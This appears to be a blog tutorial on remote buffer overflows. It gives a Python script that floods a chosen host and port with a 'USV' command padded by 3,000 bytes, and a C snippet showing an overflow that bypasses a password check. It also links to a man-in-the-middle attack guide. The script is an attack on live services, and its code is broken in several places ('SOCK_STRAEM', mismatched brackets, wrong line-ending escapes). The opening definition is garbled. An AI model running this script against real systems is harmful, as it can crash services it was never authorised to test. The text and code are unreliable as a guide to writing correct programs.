What Is Buffer Overflow?
In the area of computer security and programming, a buffer overflow or buffer overflow is an anomaly in which a program, when writing data in a buffer, invades the buffer boundary and overwrites the buffer overflow locations. memory.
Buffers are memory areas reserved for storing data, often moving them from one section of one program to another or between programs. Buffer overflows can often be triggered by malformed entries; if it is assumed that all entries will be smaller than a certain size and the buffer is created to have that size, an abnormal transaction that produces more data could cause it to be written beyond the end of the buffer. If this overwrites adjacent data or executable code, this may result in erratic program behavior, including memory access errors, incorrect results, and failures.
Also Read: How To Do Man in the Middle Attack in Kali Linux
In this article, we are going to perform the exploit overflowing the buffer from the client part of the computer.
Step by Step Coding Remote Buffer Overflow Exploit with Python:
[sociallocker id=1998]
for carg in sys.argv:
if carg == “-s”:
argnum = sys.argv.index(carg)
argnum += 1
host = sys.argv[argnum]
elif carg == “-p”:
argnum = sys.argv.index(carg)
argnum += 1
port = sys.argv[argnum[
buffer = “\x41″* 3000
s = socket.socket(socket.AF_INET, socket.SOCK_STRAEM)
s.connect((host,port))
s.send(“USV ” + buffer + “//r//n//r”)
s.close()
Code should look like this:

Now, lets analyze the code. We already know the argument indentification script from my previous tutorial. The second line makes a buffer, that is \x41 multiplied 3000 times. Then we see the lines of declaring s as socket, connecting with it, sending the buffer and closing the socket. Looks pretty hard, but it isnt.
After you have done these steps above, its time to test out our script!

This depends on programming language. As example, on C, you can be vulnerable to remote buffer overflow if you use code like this:
int authed = 0;
char password_buffer[16];
strcopy(password_buffer, your_password)
if (strcmp(password_buffer, password) == 0) {
authed = 1;
}
else {
authed = 0;
}
So, once the your_password is over 16, you can implement auth overflow, or if there are even more, you can get buffer overflow with segmentation fault error.
[/sociallocker]
Take your time to comment on this article.